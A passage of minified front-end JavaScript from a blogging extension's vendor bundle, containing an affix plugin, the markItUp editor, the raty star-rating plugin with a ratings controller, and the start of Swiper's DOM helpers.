this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this
},a(window).on("load",function(){a('[data-eb-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(c),b.resolve()}),EasyBlog.module("site/vendors/markitup",function($){var module=this;!function($){$.fn.markItUp=function(settings,extraSettings){var method,params,options,ctrlKey,shiftKey,altKey;return ctrlKey=shiftKey=altKey=!1,"string"==typeof settings&&(method=settings,params=extraSettings),options={id:"",nameSpace:"",root:"",previewHandler:!1,previewInWindow:"",previewInElement:"",previewAutoRefresh:!0,previewPosition:"after",previewTemplatePath:"~/templates/preview.html",previewParser:!1,previewParserPath:"",previewParserVar:"data",resizeHandle:!0,beforeInsert:"",afterInsert:"",onEnter:{},onShiftEnter:{},onCtrlEnter:{},onTab:{},markupSet:[{}]},$.extend(options,settings,$.markItUp.sets[(extraSettings||settings||{}).set],extraSettings),options.root||$("script").each(function(a,b){miuScript=$(b).get(0).src.match(/(.*)jquery\.markitup(\.pack)?\.js$/),null!==miuScript&&(options.root=miuScript[1])
}),this.each(function(){function localize(a,b){return b?a.replace(/("|')~\//g,"$1"+options.root):a.replace(/^~\//,options.root)}function init(){id="",nameSpace="",options.id?id='id="'+options.id+'"':$$.attr("id")&&(id='id="markItUp'+$$.attr("id").substr(0,1).toUpperCase()+$$.attr("id").substr(1)+'"'),options.nameSpace&&(nameSpace='class="'+options.nameSpace+'"'),$$.wrap("<div "+nameSpace+"></div>"),$$.wrap("<div "+id+' class="markItUp"></div>'),$$.wrap('<div class="markItUpContainer"></div>'),$$.addClass("markItUpEditor"),header=$('<div class="markItUpHeader"></div>').insertBefore($$),$(dropMenus(options.markupSet)).appendTo(header),footer=$('<div class="markItUpFooter"></div>').insertAfter($$),$$.wrap('<div class="markItUpExpanding"></div>'),options.resizeHandle===!0&&$.browser.safari!==!0&&(resizeHandle=$('<div class="markItUpResizeHandle"></div>').insertAfter($$).bind("mousedown.markItUp",function(a){var d,e,b=$$.height(),c=a.clientY;
d=function(a){return $$.css("height",Math.max(20,a.clientY+b-c)+"px"),!1},e=function(){return $("html").unbind("mousemove.markItUp",d).unbind("mouseup.markItUp",e),!1},$("html").bind("mousemove.markItUp",d).bind("mouseup.markItUp",e)}),footer.append(resizeHandle)),$$.bind("keydown.markItUp",keyPressed).bind("keyup",keyPressed),$$.bind("insertion.markItUp",function(a,b){b.target!==!1&&get(),textarea===$.markItUp.focused&&markup(b)}),$$.bind("focus.markItUp",function(){$.markItUp.focused=this}),options.previewInElement&&refreshPreview()
}function dropMenus(markupSet){var ul=$("<ul></ul>"),i=0;return $("li:hover > ul",ul).css("display","block"),$.each(markupSet,function(){var button=this,t="",title,li,j;if(title=button.key?(button.name||"")+" [Ctrl+"+button.key+"]":button.name||"",key=button.key?'accesskey="'+button.key+'"':"",button.separator)li=$('<li class="markItUpSeparator">'+(button.separator||"")+"</li>").appendTo(ul);else{for(i++,j=levels.length-1;j>=0;j--)t+=levels[j]+"-";li=$('<li class="markItUpButton markItUpButton'+t+i+" "+(button.className||"")+'"><a href="" '+key+' title="'+title+'">'+(button.name||"")+"</a></li>").bind("contextmenu.markItUp",function(){return!1
}).bind("click.markItUp",function(){return!1}).bind("focusin.markItUp",function(){$$.focus()}).bind("mouseup",function(){return button.call&&eval(button.call)(),setTimeout(function(){markup(button)},1),!1}).bind("mouseenter.markItUp",function(){$("> ul",this).show(),$(document).one("click",function(){$("ul ul",header).hide()})}).bind("mouseleave.markItUp",function(){$("> ul",this).hide()}).appendTo(ul),button.dropMenu&&(levels.push(i),$(li).addClass("markItUpDropMenu").append(dropMenus(button.dropMenu)))}}),levels.pop(),ul
}function magicMarkups(a){return a?(a=a.toString(),a=a.replace(/\(\!\(([\s\S]*?)\)\!\)/g,function(a,b){var c=b.split("|!|");return altKey===!0?void 0!==c[1]?c[1]:c[0]:void 0===c[1]?"":c[0]}),a=a.replace(/\[\!\[([\s\S]*?)\]\!\]/g,function(a,b){var c=b.split(":!:");return abort===!0?!1:(value=prompt(c[0],c[1]?c[1]:""),null===value&&(abort=!0),value)})):""}function prepare(a){return $.isFunction(a)&&(a=a(hash)),magicMarkups(a)}function build(a){var b=prepare(clicked.openWith),c=prepare(clicked.placeHolder),d=prepare(clicked.replaceWith),e=prepare(clicked.closeWith),f=prepare(clicked.openBlockWith),g=prepare(clicked.closeBlockWith),h=clicked.multiline;
if(""!==d)block=b+d+e;else if(""===selection&&""!==c)block=b+c+e;else{a=a||selection;var i=[a],j=[];h===!0&&(i=a.split(/\r?\n/));for(var k=0;k<i.length;k++){line=i[k];var l;(l=line.match(/ *$/))?j.push(b+line.replace(/ *$/g,"")+e+l):j.push(b+line+e)}block=j.join("\n")}return block=f+block+g,{block:block,openWith:b,replaceWith:d,placeHolder:c,closeWith:e}}function markup(a){var b,c,d,e;if(hash=clicked=a,get(),$.extend(hash,{line:"",root:options.root,textarea:textarea,selection:selection||"",caretPosition:caretPosition,ctrlKey:ctrlKey,shiftKey:shiftKey,altKey:altKey}),prepare(options.beforeInsert),prepare(clicked.beforeInsert),(ctrlKey===!0&&shiftKey===!0||a.multiline===!0)&&prepare(clicked.beforeMultiInsert),$.extend(hash,{line:1}),ctrlKey===!0&&shiftKey===!0){for(lines=selection.split(/\r?\n/),c=0,d=lines.length,e=0;d>e;e++)""!==$.trim(lines[e])?($.extend(hash,{line:++c,selection:lines[e]}),lines[e]=build(lines[e]).block):lines[e]="";
string={block:lines.join("\n")},start=caretPosition,b=string.block.length+($.browser.opera?d-1:0)}else ctrlKey===!0?(string=build(selection),start=caretPosition+string.openWith.length,b=string.block.length-string.openWith.length-string.closeWith.length,b-=string.block.match(/ $/)?1:0,b-=fixIeBug(string.block)):shiftKey===!0?(string=build(selection),start=caretPosition,b=string.block.length,b-=fixIeBug(string.block)):(string=build(selection),start=caretPosition+string.block.length,b=0,start-=fixIeBug(string.block));
""===selection&&""===string.replaceWith&&(caretOffset+=fixOperaBug(string.block),start=caretPosition+string.openWith.length,b=string.block.length-string.openWith.length-string.closeWith.length,caretOffset=$$.val().substring(caretPosition,$$.val().length).length,caretOffset-=fixOperaBug($$.val().substring(0,caretPosition))),$.extend(hash,{caretPosition:caretPosition,scrollPosition:scrollPosition}),string.block!==selection&&abort===!1?(insert(string.block),set(start,b)):caretOffset=-1,get(),$.extend(hash,{line:"",selection:selection}),(ctrlKey===!0&&shiftKey===!0||a.multiline===!0)&&prepare(clicked.afterMultiInsert),prepare(clicked.afterInsert),prepare(options.afterInsert),previewWindow&&options.previewAutoRefresh&&refreshPreview(),shiftKey=altKey=ctrlKey=abort=!1
}function fixOperaBug(a){return $.browser.opera?a.length-a.replace(/\n*/g,"").length:0}function fixIeBug(a){return $.browser.msie?a.length-a.replace(/\r*/g,"").length:0}function insert(a){if(document.selection){var b=document.selection.createRange();b.text=a}else textarea.value=textarea.value.substring(0,caretPosition)+a+textarea.value.substring(caretPosition+selection.length,textarea.value.length)}function set(a,b){if(textarea.createTextRange){if($.browser.opera&&$.browser.version>=9.5&&0==b)return!1;range=textarea.createTextRange(),range.collapse(!0),range.moveStart("character",a),range.moveEnd("character",b),range.select()
}else textarea.setSelectionRange&&textarea.setSelectionRange(a,a+b);textarea.scrollTop=scrollPosition,textarea.focus()}function get(){if(textarea.focus(),scrollPosition=textarea.scrollTop,document.selection)if(selection=document.selection.createRange().text,$.browser.msie){var a=document.selection.createRange(),b=a.duplicate();for(b.moveToElementText(textarea),caretPosition=-1;b.inRange(a);)b.moveStart("character"),caretPosition++}else caretPosition=textarea.selectionStart;else caretPosition=textarea.selectionStart,selection=textarea.value.substring(caretPosition,textarea.selectionEnd);
return selection}function preview(){"function"==typeof options.previewHandler?previewWindow=!0:options.previewInElement?previewWindow=$(options.previewInElement):!previewWindow||previewWindow.closed?options.previewInWindow?(previewWindow=window.open("","preview",options.previewInWindow),$(window).unload(function(){previewWindow.close()})):(iFrame=$('<iframe class="markItUpPreviewFrame"></iframe>'),"after"==options.previewPosition?iFrame.insertAfter(footer):iFrame.insertBefore(header),previewWindow=iFrame[iFrame.length-1].contentWindow||frame[iFrame.length-1]):altKey===!0&&(iFrame?iFrame.remove():previewWindow.close(),previewWindow=iFrame=!1),options.previewAutoRefresh||refreshPreview(),options.previewInWindow&&previewWindow.focus()
}function refreshPreview(){renderPreview()}function renderPreview(){if(options.previewHandler&&"function"==typeof options.previewHandler)options.previewHandler($$.val());else if(options.previewParser&&"function"==typeof options.previewParser){var b=options.previewParser($$.val());writeInPreview(localize(b,1))}else""!==options.previewParserPath?$.ajax({type:"POST",dataType:"text",global:!1,url:options.previewParserPath,data:options.previewParserVar+"="+encodeURIComponent($$.val()),success:function(a){writeInPreview(localize(a,1))
}}):template||$.ajax({url:options.previewTemplatePath,dataType:"text",global:!1,success:function(a){writeInPreview(localize(a,1).replace(/<!-- content -->/g,$$.val()))}});return!1}function writeInPreview(a){if(options.previewInElement)$(options.previewInElement).html(a);else if(previewWindow&&previewWindow.document){try{sp=previewWindow.document.documentElement.scrollTop}catch(b){sp=0}previewWindow.document.open(),previewWindow.document.write(a),previewWindow.document.close(),previewWindow.document.documentElement.scrollTop=sp
}}function keyPressed(a){if(shiftKey=a.shiftKey,altKey=a.altKey,ctrlKey=a.altKey&&a.ctrlKey?!1:a.ctrlKey||a.metaKey,"keydown"===a.type){if(ctrlKey===!0&&(li=$('a[accesskey="'+(13==a.keyCode?"\\n":String.fromCharCode(a.keyCode))+'"]',header).parent("li"),0!==li.length))return ctrlKey=!1,setTimeout(function(){li.triggerHandler("mouseup")},1),!1;if(13===a.keyCode||10===a.keyCode)return ctrlKey===!0?(ctrlKey=!1,markup(options.onCtrlEnter),options.onCtrlEnter.keepDefault):shiftKey===!0?(shiftKey=!1,markup(options.onShiftEnter),options.onShiftEnter.keepDefault):(markup(options.onEnter),options.onEnter.keepDefault);
if(9===a.keyCode)return 1==shiftKey||1==ctrlKey||1==altKey?!1:-1!==caretOffset?(get(),caretOffset=$$.val().length-caretOffset,set(caretOffset,0),caretOffset=-1,!1):(markup(options.onTab),options.onTab.keepDefault)}}function remove(){$$.unbind(".markItUp").removeClass("markItUpEditor"),$$.parents("div.markItUp").parent("div").replaceWith($$),$$.data("markItUp",null)}var $$,textarea,levels,scrollPosition,caretPosition,caretOffset,clicked,hash,header,footer,previewWindow,template,iFrame,abort;if($$=$(this),textarea=this,levels=[],abort=!1,scrollPosition=caretPosition=0,caretOffset=-1,options.previewParserPath=localize(options.previewParserPath),options.previewTemplatePath=localize(options.previewTemplatePath),method)switch(method){case"remove":remove();
break;case"insert":markup(params);break;default:$.error("Method "+method+" does not exist on jQuery.markItUp")}else init()})},$.fn.markItUpRemove=function(){return this.each(function(){$(this).markItUp("remove")})};var sets;"object"==typeof $.markItUp&&(sets=$.markItUp.sets),$.markItUp=function(a){var b={target:!1};return $.extend(b,a),b.target?$(b.target).each(function(){$(this).focus(),$(this).trigger("insertion",[b])}):($("textarea").trigger("insertion",[b]),void 0)},$.markItUp.sets={},sets&&$.extend($.markItUp.sets,sets)
}($),module.resolve()}),EasyBlog.module("site/vendors/nearest",function(a){var b={left:[-1,0],up:[0,-1],right:[1,0],down:[0,1]};a.distance=function(a,c,d){function e(a,b){return Math.floor(Math.sqrt(a*a+b*b))}d=b[d];var x,y,z,f=a.offset(),g=a.outerWidth(),h=a.outerHeight(),i=f.left,j=f.top,k=i+g,l=j+h,m=i+g/2,n=j+h/2,o=c.offset(),p=c.outerWidth(),q=c.outerHeight(),r=o.left,s=o.top,t=r+p,u=s+q,v=r+p/2,w=s+q/2;return 0==d[1]?(d[0]<0?(i>=t&&(y=i-t),i>=v&&(y=void 0!=y?Math.min(y,i-v):i-v),i>=t&&(y=void 0!=y?Math.min(y,i-t):i-t)):(r>=k&&(y=r-k),v>=k&&(y=void 0!=y?Math.min(y,v-k):v-k),r>i&&(y=void 0!=y?Math.min(y,r-i):r-i)),z=2*Math.min(Math.abs(n-s),Math.abs(n-w),Math.abs(n-u))):0==d[0]&&(d[1]<0?(j>=u&&(z=j-u),j>=w&&(z=void 0!=z?Math.min(z,j-w):j-w),j>=u&&(z=void 0!=z?Math.min(z,j-u):j-u)):(s>=l&&(z=s-l),w>=l&&(z=void 0!=z?Math.min(z,w-l):w-l),s>j&&(z=void 0!=z?Math.min(z,s-j):s-j)),y=2*Math.min(Math.abs(m-r),Math.abs(m-v),Math.abs(m-t))),x=void 0==y||void 0==z?-1:e(y,z)
},a.fn.nearest=function(b,c){for(var e,g,d=this,f=a(),h=null,i=-1,j=b.length;++i<j;)e=a(b[i]),d[0]!=e[0]&&(g=a.distance(d,e,c),g>=0&&(null===h||h>g)&&(h=g,f=e));return f},this.resolve()}),EasyBlog.module("site/vendors/ratings",function(){var b=this;EasyBlog.require().script("site/vendors/raty").done(function(){EasyBlog.Controller("Ratings",{defaultOptions:{"{container}":"[data-rating-form-element]","{ratingValue}":"[data-rating-value]","{ratingText}":"[data-rating-text]","{showRating}":"[data-rating-voters]","{totalRating}":"[data-rating-total]","{starContainer}":".star-location"}},function(a,b){return{init:function(){b.type=a.element.data("type"),b.uid=a.element.data("id"),b.locked=a.element.data("locked"),b.score=a.element.data("score"),b.rtl=a.element.data("rtl");
var c={half:!0,halfShow:!0,readOnly:b.locked,click:a.vote,score:b.score,rtl:b.rtl,hints:[]};b.raty=a.container().raty(c)},vote:function(c){c=2*c,EasyBlog.ajax("site/views/ratings/vote",{value:c,type:b.type,id:b.uid}).done(function(b,c,d){a.container().raty("set",{score:d/2,readOnly:!0}),a.element.addClass("voted"),a.ratingText().html(c),a.totalRating().text(b)})},"{showRating} click":function(){var c=parseInt(a.totalRating().text(),10);0>=c||EasyBlog.dialog({content:EasyBlog.ajax("site/views/ratings/voters",{uid:b.uid,type:b.type})})
}}}),b.resolve()})}),EasyBlog.module("site/vendors/raty",function(a){var b=this,c=a;!function(a){var b={init:function(c){return this.each(function(){b.destroy.call(this),this.opt=a.extend(!0,{},a.fn.raty.defaults,c);var d=a(this),e=["number","readOnly","score","scoreName"];b._callback.call(this,e),this.opt.precision&&b._adjustPrecision.call(this),this.opt.number=b._between(this.opt.number,0,this.opt.numberMax),this.stars=b._createStars.call(this),this.score=b._createScore.call(this),b._apply.call(this,this.opt.score),this.opt.cancel&&(this.cancel=b._createCancel.call(this)),this.opt.width&&d.css("width",this.opt.width),this.opt.readOnly?b._lock.call(this):(d.css("cursor","pointer"),b._binds.call(this)),b._target.call(this,this.opt.score),d.data({settings:this.opt,raty:!0})
})},_adjustPrecision:function(){this.opt.targetType="score",this.opt.half=!0},_apply:function(a){"undefined"!=typeof a&&a>=0&&(a=b._between(a,0,this.opt.number),this.score.val(a)),b._fill.call(this,a),a&&b._roundStars.call(this,a)},_between:function(a,b,c){return Math.min(Math.max(parseFloat(a),b),c)},_binds:function(){this.cancel&&b._bindCancel.call(this),b._bindClick.call(this),b._bindOut.call(this),b._bindOver.call(this)},_bindCancel:function(){b._bindClickCancel.call(this),b._bindOutCancel.call(this),b._bindOverCancel.call(this)
},_bindClick:function(){var b=this,c=a(b);b.stars.on("click.raty",function(d){b.score.val(b.opt.half||b.opt.precision?c.data("score"):a(this).data("score")),b.opt.click&&b.opt.click.call(b,parseFloat(b.score.val()),d)})},_bindClickCancel:function(){var a=this;a.cancel.on("click.raty",function(b){a.score.removeAttr("value"),a.opt.click&&a.opt.click.call(a,null,b)})},_bindOut:function(){var c=this;a(this).on("mouseleave.raty",function(a){var d=parseFloat(c.score.val())||void 0;b._apply.call(c,d),b._target.call(c,d,a),c.opt.mouseout&&c.opt.mouseout.call(c,d,a)
})},_bindOutCancel:function(){var b=this;b.cancel.on("mouseleave.raty",function(c){a(this).attr("class",b.opt.cancelOff),b.opt.mouseout&&b.opt.mouseout.call(b,b.score.val()||null,c)})},_bindOverCancel:function(){var c=this;c.cancel.on("mouseover.raty",function(d){a(this).attr("class",c.opt.cancelOn),c.stars.attr("class",c.opt.starOff),b._target.call(c,null,d),c.opt.mouseover&&c.opt.mouseover.call(c,null)})},_bindOver:function(){var c=this,d=a(c),e=c.opt.half?"mousemove.raty":"mouseover.raty";c.stars.on(e,function(e){var f=parseInt(a(this).data("score"),10);
if(c.opt.half){var g=parseFloat((e.pageX-a(this).offset().left)/(c.opt.size?c.opt.size:parseInt(d.css("font-size")))),h=g>.5?1:.5;if(c.opt.rtl)var h=g>.5?.5:1;f=f-1+h,b._fill.call(c,f),c.opt.precision&&(f=f-h+g),b._roundStars.call(c,f),d.data("score",f)}else b._fill.call(c,f);b._target.call(c,f,e),c.opt.mouseover&&c.opt.mouseover.call(c,f,e)})},_callback:function(a){for(var b in a)"function"==typeof this.opt[a[b]]&&(this.opt[a[b]]=this.opt[a[b]].call(this))},_createCancel:function(){var b=a(this),c=this.opt.cancelOff,d=a("<i />",{"class":c,title:this.opt.cancelHint});
return"left"==this.opt.cancelPlace?b.prepend("&#160;").prepend(d):b.append("&#160;").append(d),d},_createScore:function(){return a("<input />",{type:"hidden",name:this.opt.scoreName}).appendTo(this)},_createStars:function(){for(var c=a(this),d=1;d<=this.opt.number;d++){var f=(b._getHint.call(this,d),this.opt.score&&this.opt.score>=d?"starOn":"starOff");f=this.opt[f],a("<i />",{"class":f,"data-score":d}).appendTo(this),this.opt.space&&c.append(d<this.opt.number?"&#160;":"")}return c.children("i")},_error:function(b){a(this).html(b),a.error(b)
},_fill:function(a){for(var b=this,c=0,d=1;d<=b.stars.length;d++){var e=b.stars.eq(d-1),f=b.opt.single?d==a:a>=d;if(b.opt.iconRange&&b.opt.iconRange.length>c){var g=b.opt.iconRange[c],h=g.on||b.opt.starOn,i=g.off||b.opt.starOff,j=f?h:i;d<=g.range&&e.attr("class",j),d==g.range&&c++}else{var j=f?"starOn":"starOff";e.attr("class",this.opt[j])}}},_getHint:function(a){var b=this.opt.hints[a-1];return""===b?"":b||a},_lock:function(){{var c=parseInt(this.score.val(),10);c?b._getHint.call(this,c):this.opt.noRatedMsg
}a(this).data("readonly",!0).css("cursor",""),this.score.attr("readonly","readonly"),this.cancel&&this.cancel.hide()},_roundStars:function(a){var b=(a-Math.floor(a)).toFixed(2);if(b>this.opt.round.down){var c="starOn";this.opt.halfShow&&b<this.opt.round.up?c="starHalf":b<this.opt.round.full&&(c="starOff"),this.stars.eq(Math.ceil(a)-1).attr("class",this.opt[c])}},_target:function(c,d){if(this.opt.target){var e=a(this.opt.target);0===e.length&&b._error.call(this,"Target selector invalid or missing!"),this.opt.targetFormat.indexOf("{score}")<0&&b._error.call(this,'Template "{score}" missing!');
var f=d&&"mouseover"==d.type;void 0===c?c=this.opt.targetText:null===c?c=f?this.opt.cancelHint:this.opt.targetText:("hint"==this.opt.targetType?c=b._getHint.call(this,Math.ceil(c)):this.opt.precision&&(c=parseFloat(c).toFixed(1)),f||this.opt.targetKeep||(c=this.opt.targetText)),c&&(c=this.opt.targetFormat.toString().replace("{score}",c)),e.is(":input")?e.val(c):e.html(c)}},_unlock:function(){a(this).data("readonly",!1).css("cursor","pointer").removeAttr("title"),this.score.removeAttr("readonly","readonly"),this.cancel&&this.cancel.css("display","")
},cancel:function(c){return this.each(function(){a(this).data("readonly")!==!0&&(b[c?"click":"score"].call(this,null),this.score.removeAttr("value"))})},click:function(c){return a(this).each(function(){a(this).data("readonly")!==!0&&(b._apply.call(this,c),this.opt.click||b._error.call(this,'You must add the "click: function(score, evt) { }" callback.'),this.opt.click.call(this,c,a.Event("click")),b._target.call(this,c))})},destroy:function(){return a(this).each(function(){var b=a(this),c=b.data("raw");c?b.off(".raty").empty().css({cursor:c.style.cursor,width:c.style.width}).removeData("readonly"):b.data("raw",b.clone()[0])
})},getScore:function(){var c,b=[];return a(this).each(function(){c=this.score.val(),b.push(c?parseFloat(c):void 0)}),b.length>1?b:b[0]},readOnly:function(c){return this.each(function(){var d=a(this);d.data("readonly")!==c&&(c?(d.off(".raty").children("i").off(".raty"),b._lock.call(this)):(b._binds.call(this),b._unlock.call(this)),d.data("readonly",c))})},reload:function(){return b.set.call(this,{})},score:function(){return arguments.length?b.setScore.apply(this,arguments):b.getScore.call(this)},set:function(b){return this.each(function(){var c=a(this),d=c.data("settings"),e=a.extend({},d,b);
c.raty(e)})},setScore:function(c){return a(this).each(function(){a(this).data("readonly")!==!0&&(b._apply.call(this,c),b._target.call(this,c))})}};a.fn.raty=function(c){return b[c]?b[c].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof c&&c?(a.error("Method "+c+" does not exist!"),void 0):b.init.apply(this,arguments)},a.fn.raty.defaults={cancel:!1,cancelHint:"Cancel this rating!",cancelOff:"fa fa-fw fa-minus-square",cancelOn:"fa fa-fw fa-check-square",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:"Not rated yet!",number:5,numberMax:20,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,size:null,space:!0,starHalf:"fa fa-star-half-o",starOff:"fa fa-star-o",starOn:"fa fa-star",target:void 0,targetFormat:"{score}",targetKeep:!1,targetText:"",targetType:"hint",width:!1,rtl:!1}
}(c),b.resolve()}),EasyBlog.module("site/vendors/swiper",function(){var b=this;!function(a,c){window.Swiper=c(),b.resolve()}(this,function(){"use strict";function d(d,e){var f=[],g=0;if(d&&!e&&d instanceof c)return d;if(d)if("string"==typeof d){var h,i,j=d.trim();if(j.indexOf("<")>=0&&j.indexOf(">")>=0){var k="div";for(0===j.indexOf("<li")&&(k="ul"),0===j.indexOf("<tr")&&(k="tbody"),(0===j.indexOf("<td")||0===j.indexOf("<th"))&&(k="tr"),0===j.indexOf("<tbody")&&(k="table"),0===j.indexOf("<option")&&(k="select"),i=a.createElement(k),i.innerHTML=j,g=0;g<i.childNodes.length;g+=1)f.push(i.childNodes[g])
}else for(h=e||"#"!==d[0]||d.match(/[ .<>:~]/)?(e||a).querySelectorAll(d.trim()):[a.getElementById(d.trim().split("#")[1])],g=0;g<h.length;g+=1)h[g]&&f.push(h[g])}else if(d.nodeType||d===b||d===a)f.push(d);else if(d.length>0&&d[0].nodeType)for(g=0;g<d.length;g+=1)f.push(d[g]);return new c(f)}function e(a){for(var b=[],c=0;c<a.length;c+=1)-1===b.indexOf(a[c])&&b.push(a[c]);return b}function f(a){if("undefined"==typeof a)return this;for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.add(b[c]);
return this}function g(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.remove(b[c]);return this}function h(a){return this[0]?this[0].classList.contains(a):!1}function i(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.toggle(b[c]);return this}function j(a,b){var c=arguments;if(1===arguments.length&&"string"==typeof a)return this[0]?this[0].getAttribute(a):void 0;
for(var d=0;d<this.length;d+=1)if(2===c.length)this[d].setAttribute(a,b);else for(var e in a)this[d][e]=a[e],this[d].setAttribute(e,a[e]);return this}function k(a){for(var b=0;b<this.length;b+=1)this[b].removeAttribute(a);return this}function l(a,b){var c;if("undefined"==typeof b){if(c=this[0]){if(c.dom7ElementDataStorage&&a in c.dom7ElementDataStorage)return c.dom7ElementDataStorage[a];var d=c.getAttribute("data-"+a);return d?d:void 0}return void 0}for(var e=0;e<this.length;e+=1)c=this[e],c.dom7ElementDataStorage||(c.dom7ElementDataStorage={}),c.dom7ElementDataStorage[a]=b;
return this}function m(a){for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransform=a,c.transform=a}return this}function n(a){"string"!=typeof a&&(a+="ms");for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransitionDuration=a,c.transitionDuration=a}return this}function o(){function i(a){var b=a.target;if(b){var c=a.target.dom7EventData||[];if(c.indexOf(a)<0&&c.unshift(a),d(b).is(f))g.apply(b,c);else for(var e=d(b).parents(),h=0;h<e.length;h+=1)d(e[h]).is(f)&&g.apply(e[h],c)}}function j(a){var b=a&&a.target?a.target.dom7EventData||[]:[];
b.indexOf(a)<0&&b.unshift(a),g.apply(this,b)}for(var a,b=[],c=arguments.length;c--;)b[c]=arguments[c];var e=b[0],f=b[1],g=b[2],h=b[3];"function"==typeof b[1]&&(a=b,e=a[0],g=a[1],h=a[2],f=void 0),h||(h=!1);for(var l,k=e.split(" "),m=0;m<this.length;m+=1){var n=this[m];if(f)for(l=0;l<k.length;l+=1){var p=k[l];n.dom7LiveListeners||(n.dom7LiveListeners={}),n.dom7LiveListeners[p]||(n.dom7LiveListeners[p]=[]),n.dom7LiveListeners[p].push({listener:g,proxyListener:i}),n.addEventListener(p,i,h)}else for(l=0;l<k.length;l+=1){var o=k[l];
n.dom7Listeners||(n.dom7Listeners={}),n.dom7Listeners[o]||(n.dom7Listeners[o]=[]),n.dom7Listeners[o].push({listener:g,proxyListener:j}),n.addEventListener(o,j,h)}}return this}function p(){for(var a,b=[],c=arguments.length;c--;)b[c]=arguments[c];var d=b[0],e=b[1],f=b[2],g=b[3];"function"==typeof b[1]&&(a=b,d=a[0],f=a[1],g=a[2],e=void 0),g||(g=!1);for(var h=d.split(" "),i=0;i<h.length;i+=1)for(var j=h[i],k=0;k<this.length;k+=1){var l=this[k],m=void 0;if(!e&&l.dom7Listeners?m=l.dom7Listeners[j]:e&&l.dom7LiveListeners&&(m=l.dom7LiveListeners[j]),m&&m.length)for(var n=m.length-1;n>=0;n-=1){var o=m[n];
f&&o.listener===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f||(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1))}}return this}function q(){for(var c=[],d=arguments.length;d--;)c[d]=arguments[d];for(var e=c[0].split(" "),f=c[1],g=0;g<e.length;g+=1)for(var h=e[g],i=0;i<this.length;i+=1){var j=this[i],k=void 0;try{k=new b.CustomEvent(h,{detail:f,bubbles:!0,cancelable:!0})
}catch(l){k=a.createEvent("Event"),k.initEvent(h,!0,!0),k.detail=f}j.dom7EventData=c.filter(function(a,b){return b>0}),j.dispatchEvent(k),j.dom7EventData=[],delete j.dom7EventData}return this}function r(a){function e(f){if(f.target===this)for(a.call(this,f),d=0;d<b.length;d+=1)c.off(b[d],e)}var d,b=["webkitTransitionEnd","transitionend"],c=this;if(a)for(d=0;d<b.length;d+=1)c.on(b[d],e);return this}function s(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetWidth+parseFloat(b.getPropertyValue("margin-right"))+parseFloat(b.getPropertyValue("margin-left"))
}return this[0].offsetWidth}return null}function t(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetHeight+parseFloat(b.getPropertyValue("margin-top"))+parseFloat(b.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function u(){if(this.length>0){var c=this[0],d=c.getBoundingClientRect(),e=a.body,f=c.clientTop||e.clientTop||0,g=c.clientLeft||e.clientLeft||0,h=c===b?b.scrollY:c.scrollTop,i=c===b?b.scrollX:c.scrollLeft;return{top:d.top+h-f,left:d.left+i-g}}return null
}function v(){return this[0]?b.getComputedStyle(this[0],null):{}}function w(a,c){var d;if(1===arguments.length){if("string"!=typeof a){for(d=0;d<this.length;d+=1)for(var e in a)this[d].style[e]=a[e];return this}if(this[0])return b.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(d=0;d<this.length;d+=1)this[d].style[a]=c;return this}return this}function x(a){if(!a)return this;for(var b=0;b<this.length;b+=1)if(a.call(this[b],b,this[b])===!1)return this;return this
}function y(a){if("undefined"==typeof a)return this[0]?this[0].innerHTML:void 0;for(var b=0;b<this.length;b+=1)this[b].innerHTML=a;return this}function z(a){if("undefined"==typeof a)return this[0]?this[0].textContent.trim():null;for(var b=0;b<this.length;b+=1)this[b].textContent=a;return this}function A(e){var g,h,f=this[0];if(!f||"undefined"==typeof e)return!1;if("string"==typeof e){if(f.matches)return f.matches(e);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(e);if(f.msMatchesSelector)return f.msMatchesSelector(e);
for(g=d(e),h=0;h<g.length;h+=1)if(g[h]===f)return!0;return!1}if(e===a)return f===a;if(e===b)return f===b;if(e.nodeType||e instanceof c){for(g=e.nodeType?[e]:e,h=0;h<g.length;h+=1)if(g[h]===f)return!0;return!1}return!1}function B(){var b,a=this[0];if(a){for(b=0;null!==(a=a.previousSibling);)1===a.nodeType&&(b+=1);return b}return void 0}function C(a){if("undefined"==typeof a)return this;var d,b=this.length;return a>b-1?new c([]):0>a?(d=b+a,0>d?new c([]):new c([this[d]])):new c([this[a]])}function D(){for(var b=[],d=arguments.length;d--;)b[d]=arguments[d];
